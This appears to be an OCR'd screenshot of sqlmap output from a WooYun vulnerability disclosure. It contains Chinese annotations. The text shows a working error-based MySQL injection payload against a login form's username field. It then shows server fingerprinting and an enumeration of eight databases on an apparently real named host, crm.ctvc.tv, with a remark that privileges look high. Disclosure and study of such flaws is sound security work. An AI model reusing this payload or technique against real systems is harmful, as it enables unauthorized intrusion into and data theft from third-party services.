 C:\Windows\system32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:01:57
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[22:01:59] [INFO] resuming back-end DBMS 'mysql'
[22:01:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
这里是取的之前扫描的
结果所以就直接返回了
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: username=admin' AND (SELECT 1394 FROM(SELECT COUNT(*),CONCAT(0x716b
706a71,(SELECT (ELT(1394=1394,1))),0x716a6b6271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sKIl'='sKIl&password=111111
---
[22:02:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.2.17
back-end DBMS: MySQL 5.0
[22:02:00] [INFO] fetching database names
[22:02:00] [INFO] the SQL query used returns 8 entries
[22:02:00] [INFO] starting 8 threads
[22:02:00] [INFO] resumed: information_schema
[22:02:00] [INFO] resumed: weiba66
[22:02:00] [INFO] resumed: guanshi
[22:02:00] [INFO] resumed: mysql
[22:02:00] [INFO] resumed: test
[22:02:00] [INFO] resumed: huashi_db
[22:02:00] [INFO] resumed: huashi
[22:02:00] [INFO] resumed: td_erp
available databases [8]:
[*] guanshi
[*] huashi
[*] huashi_db
[*] information_schema
[*] mysql
[*] td_erp
ERP系统只使用了这一个库
[*] test
[*] weiba66
看上去权限很高的样子
[22:02:00] [INFO] fetched data logged to text files under 'C:\Users sqlmap
\output\crm.ctvc.tv'
[*] shutting down at 22:02:00
www.wooyun.org
F:\sqlmap-master>